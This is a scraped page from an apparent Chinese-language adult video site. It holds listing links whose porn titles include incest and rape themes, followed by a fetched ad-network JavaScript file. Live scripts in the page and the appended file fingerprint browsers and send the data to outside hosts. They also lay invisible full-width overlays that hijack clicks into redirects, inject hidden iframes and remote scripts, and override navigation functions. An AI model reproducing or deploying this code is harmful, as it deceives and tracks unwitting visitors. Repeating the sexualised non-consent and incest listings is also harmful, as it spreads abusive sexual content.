  <font size="3" style="color: #a5a9ad;"><a href="https://line.me/ti/g2/0Ldsced_zn1qyX6aKJ0v-XS_WbNhJHWgCaQ-Dw?utm_source=invitation&utm_medium=link_copy&utm_campaign=default" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    LINE電影交流/求片/聊天室</a>
  </font>
  
  

</div>           
            
                    <div class="subLink" style="margin-top: -15px;">
                    	<div class="frame2" >

                    	</div>
                    </div>

                    <div class="h_30"></div>
                    <div class="subPagesL">上一篇：<a href='/jxny/92707.html'>SDMUA-006從今天起姐姐變成兩個弟弟的女朋友！跟媽媽的再婚對象帶來的小孩 近親相姦 淺井心晴,SODクリエイト,なぎら健造</a> </div>
                    <div class="subPagesC"><img src="/includes/images/arrowL.png" alt="" /><label></label>
                                           上部片<span>｜</span>
                                           <a href="javascript:history.go(-1);">回列表</a><span>｜</span>
                                           下部片<label></label>
                                           <img src="/includes/images/arrowR.png" alt="" /></div>
                    <div class="subPagesR">下一篇：<a href='/jxny/92709.html'>SDJS-175 第一次中出 下班後在飯店狂把精子注入小穴直到早上… 松川令奈,SODクリエイト, y.10432</a> </div>
<div class="space"></div>



                    <div class="space"></div>
                    <div class="hr01"></div>
                </div>
 <!--其他影片-->
                <div class="title" style="padding-left:20px;">相關熱門影片<span>|</span></div>
            	<div class="more_01"><a href="/jxny/"><img src="/includes/images/more_01.png" alt="more" align="absmiddle" /></a></div>
                <div class="space"></div>

        
  <style>.clickadu {margin-bottom: 7px;width: 100%;}.clickadulist {transform: scale(0.9);}
@media only screen and (max-width:1080px) {.clickadulist{transform: scale(0.9);}.clickadu{float: left;}}
</style>
<!--
<div class="clickadu">
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  
</div>
 -->             
                
                
                
<div class="listA">
                    <div class="listAC">
                        <a href="/jxny/73365.html" title="WANZ-964被成長為大人的">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/220723/2-220H31034200-L.jpg" alt="WANZ-964被成長為大人的姪女說著懷孕OK淫語與大膽錄內褲誘惑的我… 蕾" /></div>
                        <div class="listACT">20220723 WANZ-964被成長為大人的</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/jxny/113360.html" title="IPX-420風俗大國霓虹國">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2402/2-2402140I0040-L.jpg" alt="IPX-420風俗大國霓虹國也能排得上名號的洗浴界老將初音實真正的不帶套內射風俗五本番,アイデアポケット,ザック荒井,初音實" /></div>
                        <div class="listACT">20240214 IPX-420風俗大國霓虹國</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/jxny/117288.html" title="PRED-490 妻子和女兒因">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2405/2-2405050R9300-L.jpg" alt="PRED-490 妻子和女兒因為旅行不在家 和垂涎已久的巨乳女僕的濃厚親吻中出-楪可憐(楪カレン)" /></div>
                        <div class="listACT">20251026 PRED-490 妻子和女兒因</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/jxny/112148.html" title="natr-200 禁忌的看護福">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2401/2-240119224H50-L.jpg" alt="natr-200 禁忌的看護福祉 艶堂詩保利,なでしこ,愛染知久" /></div>
                        <div class="listACT">20240120 natr-200 禁忌的看護福</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/jxny/137106.html" title="MLA-016 竹內美咲">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2601/2-2601011039170-L.jpg" alt="MLA-016 竹內美咲" /></div>
                        <div class="listACT">20260101 MLA-016 竹內美咲</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/jxny/62327.html" title="RBD-864 快感拷問研究所">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/220103/2_0103132SK459.jpg" alt="RBD-864 快感拷問研究所 6 希崎潔希卡(希崎ジェシカ)" /></div>
                        <div class="listACT">20251012 RBD-864 快感拷問研究所</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/jxny/132438.html" title="SONE-676 與讓你的生活">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2505/2-25051Q036110-L.jpg" alt="SONE-676 與讓你的生活瘋狂的愛人展開一段無底的戀情－Tokiho Kanematsu - 金松季步" /></div>
                        <div class="listACT">20250518 SONE-676 與讓你的生活</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/jxny/135818.html" title="PFAS-033 被鎖定的獵物">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/2-250Q5110A40-L.jpg" alt="PFAS-033 被鎖定的獵物 4名女受害者慘遭暴力搶劫強奸 ~ 天乃のあ 清巳麗乃 美丘さとみ 幾田真知(幾野まち) " /></div>
                        <div class="listACT">20250815 PFAS-033 被鎖定的獵物</div>
                        </a>
                    </div>
                </div>

                <div class="space"></div>
            </div>
        </div>
    </div>

<script type="0fbe3a70fec63b29f8f34bfb-text/javascript">(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_245" type="0fbe3a70fec63b29f8f34bfb-text/javascript">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/245.js";document.body.appendChild(a)})();</script>



<script type="0fbe3a70fec63b29f8f34bfb-text/javascript">(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_145" type="0fbe3a70fec63b29f8f34bfb-text/javascript">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/145.js";document.body.appendChild(a)})();</script>
  

	<div id="footer" class="footer">
		<div class="frame">
        	<div class="frameC">
            	<div class="footerL"><a href="/"><img src="/includes/images/av6k/logoF.png" alt="AV6K免費電影網" />
                                  <span style="padding:0 10px;"></span><img src="/includes/images/av6k/icon_02.png" alt="成人影片AV線上看" /></a>
                                  </div>
                <div class="footerR">
                	本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！如果您是未滿18歲者或對成人情色反感，建議您也請勿參訪本站！
                	申請友鏈、廣告投放:<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="771601411c5914181a37101a161e1b5914181a">[email&#160;protected]</a>   &nbsp 
<div class="widgetsamung"  style="visibility: hidden;">

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js" type="0fbe3a70fec63b29f8f34bfb-text/javascript"></script>
<script type="0fbe3a70fec63b29f8f34bfb-text/javascript">LA.init({id:"3JEnEGetrBDiS5SK",ck:"3JEnEGetrBDiS5SK"})</script><!--总量-->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js" type="0fbe3a70fec63b29f8f34bfb-text/javascript"></script>
<script type="0fbe3a70fec63b29f8f34bfb-text/javascript">LA.init({id:"KW5RZla0QxBq9GmP",ck:"KW5RZla0QxBq9GmP"})</script>
<!--旧版V5总量-->
<script type="0fbe3a70fec63b29f8f34bfb-text/javascript" src="//js.users.51.la/21803937.js"></script>

<!--1736总量-->
<script type="0fbe3a70fec63b29f8f34bfb-text/javascript">var url_1736="//api.zzfxfz.com";var token_1736="049ff9e27ebabb93437a4d87a78c01872faecdde987172c9a695265d348fc71a";var cltj_1736=document.createElement("script");cltj_1736.src=url_1736+"/tj/tongji.js?v=2.201";var s_1736=document.getElementsByTagName("script")[0];s_1736.parentNode.insertBefore(cltj_1736,s_1736);</script>


</div>
                </div>
                <!--<div class="space"></div>-->

            </div>
        </div>
	</div>
<div style="position: absolute; top: -999px;left: -999px;">



</div>

    <div id="list">
		<div id="list_sub">
            <div class="list_con">
                <div id="btn_open_menuon" style="cursor:pointer;" title="關閉選單">
                    <div style="position:absolute; top:21px; left:30px; z-index:99999; color:#FFFFFF;"><img src="/includes/images/close.png" alt="CLOSE" title="關閉選單" /></div>
                </div>
                <div class="h_30"></div><div class="h_30"></div><div class="h_15"></div>

                <a href="/"  >最新影片</a>
                <div class="list_conH"></div>

                <a href="/rihanwuma/"  >日韓無碼</a>
                <div class="list_conH"></div>
                
                <a href="/fc2/"  >FC2無碼</a>
                <div class="list_conH"></div>

                <a href="/rihanyouma/"  >日韓有碼</a>
                <div class="list_conH"></div>

                <a href="/jxny/"  >中文字幕</a>
                <div class="list_conH"></div>

                <a href="/chinese-av-porn/"  >國產AV</a>
                <div class="list_conH"></div>

                <a href="/surenzipai/"  >自拍偷拍</a>
                <div class="list_conH"></div>

                <a href="/oumeiwuma/"  >歐美無碼</a>
                <div class="list_conH"></div>

                <a href="/chengrendongman/"  >成人動漫</a>
                <div class="list_conH"></div>
                
                <a href="http://www.sexy196.com/" target="_blank" rel="nofollow">裸聊直播</a>
                <div class="list_conH"></div>
                                
	   </div>
			<div id="btn_close_menu" class="close" style="cursor:pointer;" title="開啟選單"><img src="/includes/images/open.png" alt="OPEN" title="開啟選單" /></div>
		</div>
		<div class="space"></div>
    </div>    
    <div class="goTop"><a href="#goTop" id="goTop"><img src="/includes/images/top.png" alt="Top" title="置頂Top" /></a></div>



<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="0fbe3a70fec63b29f8f34bfb-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"636e169e67bc43c5be292adc630bbd70","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bcbbc.errwascrer.live:8891/vh4/173228
body_size: 5965
content:
;(function () {
    function rsr (l, type) {
        l = l || 4;
        var   c = 'abcdefhijkmnprstwxyzABCDEFGHIJKLMNOPQRSTWXYZ';
        if (type === 1) {c += '_-';}
        var m = c.length;
        var r = '';
        for (i = 0; i < l; i++) {
            r += c.charAt(Math.floor(Math.random() * m));
        };
        return r;
    };
  
    function rdr (n, m) {
        return Math.round(Math.random()*(m-n)+n)
    }
  
    function btoa (d){var b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var a="";var m,j,g,l,h,f,e;var c=0;d=(function(k){k=k.replace(/\r\n/g,"\n");var i="";for(var p=0;p<k.length;p++){var o=k.charCodeAt(p);if(o<128){i+=String.fromCharCode(o)}else{if((o>127)&&(o<2048)){i+=String.fromCharCode((o>>6)|192);i+=String.fromCharCode((o&63)|128)}else{i+=String.fromCharCode((o>>12)|224);i+=String.fromCharCode(((o>>6)&63)|128);i+=String.fromCharCode((o&63)|128)}}}return i})(d);while(c<d.length){m=d.charCodeAt(c++);j=d.charCodeAt(c++);g=d.charCodeAt(c++);l=m>>2;h=((m&3)<<4)|(j>>4);f=((j&15)<<2)|(g>>6);e=g&63;if(isNaN(j)){f=e=64}else{if(isNaN(g)){e=64}}a=a+b.charAt(l)+b.charAt(h)+b.charAt(f)+b.charAt(e)}return a};
  
    var win = window, doc = document, cst = doc.currentScript || (typeof _tdcs !== 'undefined' ? _tdcs : null), body = doc.body;
  
    /*  */
    function uuid (){return'';}
    /* */
  
    function graphics(){try{var f=doc.createElement("canvas");var b=f.getContext("experimental-webgl");if(b!=null){var e=b.getExtension("WEBGL_debug_renderer_info");return e ? b.getParameter(e.UNMASKED_RENDERER_WEBGL) : '';}else{return""}}catch(a){return a.message}};
  
    function netw(){var n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(n){return(n.effectiveType||'')+':'+(n.type||'')}else{return''}}
    
    var x = [], y = [], z = [];
  
    function p () {
        var r = '';
        try {
            r = opener ? opener.doc.location.href : doc.referrer;
        } catch (e) {
            r = doc.referrer;
        }
  
        var b = {
            r: encodeURIComponent(r),
            x: [typeof DeviceOrientationEvent === 'function' ? 1 : 0, z.join(','), uuid(), navigator.platform, graphics(), netw(), navigator.hardwareConcurrency || '', screen.colorDepth || ''].join(';'),
            k: '',
            se: (function () {
                var e = 0, m = navigator.mimeTypes;
                if (m && m.length) {
                    for (i in m) {if (m[i]['type'] == 'application/vnd.chromium.remoting-viewer') {e = '1';}}
                }
  
                var a = "track" in doc.createElement("track"), b = "scoped" in doc.createElement("style"), c = "v8Locale" in win;
                if (e !== 1) {
                    if (a && !b && !c) e = 2;
                    if (a && b && c) e = 3;
                }
  
                return e;
            })(),
            f: navigator.plugins && navigator.plugins["Shockwave Flash"] && (navigator.mimeTypes && navigator.mimeTypes.length) ? navigator.plugins["Shockwave Flash"].description.replace(/([a-zA-Z]|\s)+/, "").replace(/(\s)+r/, ".") : 0,
            u: encodeURIComponent(win.location.href),
            j: navigator.javaEnabled && navigator.javaEnabled() ? 1 : 0,
            p: navigator.plugins ? navigator.plugins.length : 0,
            m: navigator.mimeTypes ? navigator.mimeTypes.length : 0,
            res: screen.width + "x" + screen.height,
            t: encodeURIComponent(doc.title.substring(0, 10)),
            l: navigator.browserLanguage || navigator.language,
            c: navigator.cookieEnabled ? 1 : 0,
            h: body ? body.clientHeight : 0
        };
  
        var e = [];
        for (var i in b) {e.push(i + '=' + b[i]);}
        return btoa(e.join("&"));
    };
  
    function jump (e) {
        var cx = 0, cy = 0, fn, a = doc.createElement('a');
        if (param.c_2 === 2 && param.ns) { psv(); };
        if (e instanceof Event) {
            e.preventDefault(); e.stopPropagation();
            if (e instanceof TouchEvent) {
                cx = parseInt(e.touches[0].clientX); cy = parseInt(e.touches[0].clientY);
            } else {
                cx = e.x; cy = e.y;
            }
        }
  
        a.href = jpu(cx, cy);
        a.rel = 'noreferrer';
        fn = function () {
            a.click();
            /**/
            var fnt = setTimeout(function () {
                var f = doc.createElement('form');
                f.action = a.href;
                f.method = 'POST';
                doc.body.appendChild(f);
                f.submit();
            }, 1000);
            document.addEventListener('visibilitychange', function () {
                if (document.visibilityState === 'hidden') {
                    clearTimeout(fnt);
                }
            });
            /**/
        };
        
        if (param.tg === 2 && param.delay) {
            setTimeout(fn, param.delay);
        } else {
            fn();
        }
        return false;
    };
  
    function jpu (cx, cy) {
        return param.a_2 + '&p=' + p() + "&jm=1&b=" + cx + ';' + cy + '&g=' + x.join(',') + ';' + y.join(',');
    };
  
    function psv () {
        var u = param.j + ['adsid=' + param.a_4, 'planid=' + param.a_5, 'uid=' + param.c_1, 'siteid=' + param.si, 'plantype=' + (param.c_2 === 1 ? 'cpv' : 'cpc'), 'zoneid=' + param.c_3, 'adtplid=' + param.c_4, 'sep=' + param.r].join('&');
        var s = doc.createElement('script'); s.async = true; s.src = u; body.appendChild(s);
    };
  
    function sbn (u) {
      if (typeof navigator.sendBeacon !== 'function' || !navigator.sendBeacon(u)) {
        new Image().src = u;
      }
    };
  
    window.addEventListener('deviceorientation', function (e) {
        if (z.length < 3) {z.push([e.alpha.toFixed(0), e.beta.toFixed(0), e.gamma.toFixed(0)].join('/'));}
    }, false);
  
    var tag = rsr(3), wrap = doc.createElement('div'); zIndex = 6665038351;/*2147483647*/;
    function dm () {
        var s = doc.createElement('style');
        var w = param.c_5 === 'relative' ? (cst.parentElement.offsetWidth || param.d_4 || win.innerWidth) : win.innerWidth, n1 = rsr(6), f = body.firstChild;
  
        if (param.d_1 && param.d_1 > 1 && ['top', 'bottom'].includes(param.c_5)) {
            var s1 = doc.createElement('style');
            s1.innerHTML += '.' + n1 + '{width: 10%;position: fix' + 'ed;z-index: ' + zIndex + ';background-color: transparent;' + param.c_5 + ': ' + (param.d_2 + param.o) + 'px;height:' + param.d_1 + 'px;}';
            for (var i = 0; i < 10; i++) {
                var d = doc.createElement(rsr(4));
                d.style.left = i * 10 + '%';
                d.className = n1;
                d.addEventListener(param.tgs === 1 ? 'click' : 'touchstart', function (e) {
                    for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
                    jump(e);
                }, false);
                body.appendChild(d);
            }
            doc.head.appendChild(s1);
        }
  
        var flag = doc.createElement('div'), dms = [];
        wrap.style = 'position: relative; width: 100%; height: ' + param.d_2 + 'px';
        for (var i = 0; i < 40; i++) {
            var d = doc.createElement(tag);
            d.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
            if (param.c_5 === 'relative') {
                wrap.appendChild(d);
            } else if (param.c_5 === 'top') {
                body.insertBefore(d, f);
            } else {
                body.appendChild(d);
            }
            
            d.style.cssText = 'display: block;z-index:' + (zIndex - 1) + ';width:10%;position:' + (param.c_5 === 'relative' ? 'relative' : 'fixed') + ';height: ' + (param.d_2 / 4) + 'px !important;background-size:' + w + 'px ' + param.d_2 + 'px !important;';
            if (param.c_5 === 'relative') {
                d.style.cssText += 'float: left;background-position: -' + ((i % 10) * (w / 10)) + 'px ' + '-' + (parseInt(i / 10) * (param.d_2 / 4)) + 'px;';
            } else {
                d.style.cssText += param.c_5 + ':' + ((i % 4) * (param.d_2 / 4) + param.o) + 'px;left:' + Math.ceil(((parseInt(i / 4) * w) / 10 - (parseInt(i / 4) * 0.5)) + 1.5) + 'px;background-position:-' + Math.ceil((parseInt(i / 4) * w) / 10) + 'px ' + ((param.c_5 === 'top' ? -1 : 1) * ((i + (param.c_5 === 'top' ? 0 : 1)) % 4) * (param.d_2 / 4) - (param.c_5 === 'top' ? param.d_2 : 0)) + 'px;';
            }
  
            dms.push(d);
        }
  
        var mask, mcls;
        var mstyle = param.c_5 === 'relative' ? ('width: 100%; height: 100%; position: absolute; z-index: 1;background: rgba(0,0,0,0);') : ('z-index:' + zIndex + ';width: ' + w + 'px;height: ' + param.d_2 + 'px;position: fixed;' + param.c_5 + ':' + param.o + 'px;background: rgba(0,0,0,0);');
  
        function cmask () {
          mask = doc.createElement('div');
          mcls = rsr(5);
          mask.classList.add(mcls);
          if (param.c_5 === 'relative') {
            wrap.appendChild(mask);
          } else {
            doc.body.appendChild(mask);
          }
          mask.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
          var s = doc.createElement('style');
          s.innerHTML = '.' + mcls + '{' + mstyle + '}';
          doc.head.appendChild(s);
        }
        cmask();
  
        var vc = doc.createElement(rsr(5)), cld = false;
        vc.style.cssText = [
            'background-image:url('+param.x_img+')',
            'background-size:'+param.h+'px '+param.h+'px',
            'position:fixed', 'z-index:' + zIndex, 'right:1px', 'color:rgb(255,255,255)',
            'width:'+param.h+'px', 'height:'+param.h+'px', 'text-align:center'
        ].join(';');
        vc.style[param.c_5] = param.d_2 + param.o - 2 + 'px';
  
        if (param.fcl == 1) {
          vc.addEventListener('click', jump);
        } else {
          vc.addEventListener('click', function () {
              cld = true;
              flag.remove();
              for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
              for (var i = 0; i < dms.length; i++) {dms[i].remove();}
              this.remove(); 
              body.style[param.c_5 === 'top' ? 'paddingTop' : 'paddingBottom'] = '';
              dms = [];
              mask.remove();
              try {;} catch (e) {console.error(e);}
          });
        }
        
        var fun = new Function ('l', 'l();');
  
        function lead () {
            if (!cld) {
                var t = doc.body.querySelector(tag), c = t ? getComputedStyle(t) : {}, target = (param.c_5 === 'relative' ? wrap : doc.body);
                if (!t) {
                    dms.forEach(function (l) {target.appendChild(l);});
                } else if (c.display !== 'block') {
                    for (var i = 0, len = dms.length; i < len; i++) {
                        var d = dms[i];
                        dms[i] = d.cloneNode();d.remove();
                        dms[i].style.display = 'block';
                        dms[i].removeEventListener(param.tg === 1 ? 'click' : 'touchstart', jump);
                        dms[i].addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
                        target.appendChild(dms[i]);
                    }
                } else if (c.backgroundImage === 'none') {
                    var i = rsr(rdr(3, 8), 1);
                    flag.id = i;
                    s.innerHTML = '#' + i + ' ~ ' + tag + '{background-image: url('+ param.a_3 +') !important}';
                    doc.body.appendChild(s);
                    t.parentElement.insertBefore(flag, t);
                }
                if (!doc.body.querySelector('.' + mcls)) {
                  cmask();
                }
                setTimeout(fun, 1000, lead);
            }
        }
  
        doc.body.appendChild(s);
        fun(lead);
  
        doc.body.addEventListener('touchstart', function () {fun(lead);});
  
        if (param.c_5 === 'relative') {
            cst.parentElement.insertBefore(wrap, cst);
        } else if (param.c_5 === 'top') {
            param.d_3 !== 0 && body.insertBefore(vc, f);
            body.style.paddingTop = param.d_2 + param.o + 'px';
        } else if (param.c_5 === 'bottom')  {
            param.d_3 !== 0 && body.appendChild(vc);
            body.style.paddingBottom = param.d_2 + param.o + 'px'; 
        }
    };
  
    function ckv () {
        var rect = wrap.getBoundingClientRect(), h = win.innerHeight - 10;
        if (rect.top < h && rect.bottom > 10) {
            body.removeEventListener('touchend', ckv);
            win.removeEventListener('scroll', ckv);
            ckv = function () {};
            cv();
        }
    }
  
    function ev () {
        if (param.c_2 === 1 && param.ns) { psv(); }
        if (param.c_2 === 1) {
            if (false && param.c_5 === 'relative') {
                ckv();
                body.addEventListener('touchend', ckv);
                win.addEventListener('scroll', ckv);
            } else {
                cv();
            }
        }
        if (param.stats) {
          sbn(param.stats);
        }
        try {
            ;
            ;
        } catch (e) {
            console.error(e);
        }
    };
  
    function cv () {
      sbn(param.a_2 + '&srccpv=yes&jm=1&b=0;0&g=0;0&p=' + p());
    };
  
    function c2 () { param.a_1 && sbn(param.a_1); };
  
    function ot () {
        param.s.forEach(function (u) {
            var s = doc.createElement('script');
            s.src = u;
            body.appendChild(s);
        });
    };
  
    function oif () {
        param.is.forEach(function (u) {
            var i = doc.createElement('iframe');
            i.src = u; i.width = 0; i.height = 0; i.style.display = 'none';
            body.appendChild(i);
        });
    };
  
    /**/
  
    function woff (s) {
        return new Promise(function (resolve) {
            var xhr = new XMLHttpRequest();
            var response = null;
            xhr.open('GET', s.replace(/\.[\w]*$/, '.json'), true);
            xhr.onreadystatechange = function () {
                if (xhr.responseText) {
                    response = xhr.responseText;
                }
                if (xhr.readyState === 4) {
                    resolve(response ? ('data:image/gif;base64,' + response.replace(/\s/g, '').substring(5)) : '');
                }
            };
            xhr.send();
        });
    };
  
